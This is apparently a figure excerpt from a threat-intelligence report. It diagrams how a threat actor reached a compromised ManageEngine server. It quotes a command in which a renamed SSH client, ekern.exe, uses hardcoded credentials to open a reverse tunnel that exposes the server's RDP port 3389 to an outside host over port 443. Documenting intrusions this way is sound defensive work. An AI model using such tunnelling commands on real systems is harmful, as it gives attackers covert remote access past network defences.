 RDP to
23.81.246.84:49800
127.0.0.1:3389
443
SSH Tunnel
Threat Actor Server
ManageEngine Server
C:\windows\temp\ekern.exe -ssh -P 443 -l admin1 -pw Asde345@#$345sdfDFVCDF -
R 23.81.246.84:49800:127.0.0.1:3389 23.81.246.84